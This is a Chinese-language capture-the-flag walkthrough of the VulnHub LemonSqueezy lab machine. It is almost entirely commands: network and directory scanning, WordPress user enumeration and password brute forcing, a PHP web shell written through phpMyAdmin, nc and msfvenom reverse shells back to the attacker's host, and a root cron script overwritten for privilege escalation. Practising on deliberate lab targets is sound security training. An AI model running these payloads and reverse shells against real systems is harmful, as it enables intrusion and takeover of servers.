今天实践的是vulnhub的LemonSqueezy镜像,
下载地址,https://download.vulnhub.com/lemonsqueezy/LemonSqueezy.7z,
用workstation打开,直接就在console上看到了靶机的地址,
做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.177.139,
有web服务,做一下目录暴破,dirb http://192.168.177.139,
获取到三个有用的url,
http://192.168.177.139/phpmyadmin
http://192.168.177.139/wordpress
http://192.168.177.139/wordpress/wp-admin
用wpscan扫描用户,
wpscan --url http://192.168.177.139/wordpress -e u,
获取到lemon和orange两个用户,
暴力破解orange用户的密码,
wpscan --url http://192.168.177.139/wordpress -U orange -P /usr/share/wordlists/rockyou.txt,
获取到密码,ginger,

用orange/ginger登录http://192.168.177.139/wordpress/wp-admin
获取到另一个密码,[email protected]!,
用orange/[email protected]!登录http://192.168.177.139/phpmyadmin,
新建一个数据表,注入一个web shell,
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/wordpress/shell.php",
验证一下webshell的效果,
http://192.168.177.139/wordpress/shell.php?cmd=whoami,
kali攻击机上开个反弹shell监听,nc -lvp 4444,
浏览器访问http://192.168.177.139/wordpress/shell.php?cmd=nc -e /bin/bash 192.168.177.138 4444,
获取到反弹shell,不是root,查看到有个root权限的定时程序,
构造另一个反弹shell脚本,
msfvenom -p cmd/unix/reverse_netcat lhost=192.168.177.138 lport=8888 R,
mkfifo /tmp/rvrnj; nc 192.168.177.138 8888 0</tmp/rvrnj | /bin/sh >/tmp/rvrnj 2>&1; rm /tmp/rvrnj,
kali攻击机上重新开个反弹shell监听,nc -lvp 8888,
在靶机上给程序写入反弹shell脚本,
echo "mkfifo /tmp/rvrnj; nc 192.168.177.138 8888 0</tmp/rvrnj | /bin/sh >/tmp/rvrnj 2>&1; rm /tmp/rvrnj" > logrotate,
重新获取到反弹shell,这回是root,
如有侵权请联系:admin#unsafe.sh